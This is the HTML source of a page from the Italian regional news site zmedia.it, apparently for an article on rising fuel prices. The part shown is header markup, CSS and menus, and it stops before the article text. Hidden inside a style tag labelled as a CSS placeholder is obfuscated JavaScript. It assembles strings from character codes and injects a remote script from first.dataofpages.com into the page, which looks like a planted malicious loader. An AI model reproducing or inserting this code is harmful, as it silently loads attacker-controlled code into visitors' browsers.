.td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/cronaca/",
                    "name": "Cronaca"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/",
                    "name": "Aumento carburanti &#8211; Benzina sale ancora, al self a 2,018 euro al..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-69412 single-format-standard wp-theme-Newspaper td-standard-pack aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                mercoledì, 21 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22516";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5629";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/yousse-ab-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/omicidio-a-scuola-lautopsia-conferma-un-colpo-mortale-domani-i-funerali-di-youssef-abanou\/\"  rel=\"bookmark\" title=\"Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali di Youssef Abanou\">Omicidio a scuola: l\u2019autopsia conferma un colpo mortale, domani i funerali...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/maltempo-in-provincia-di-cosenza-raffiche-di-vento-e-allagamenti-vigili-del-fuoco-in-prima-linea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maltempo in provincia di Cosenza: raffiche di vento e allagamenti, Vigili del Fuoco in prima linea\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" 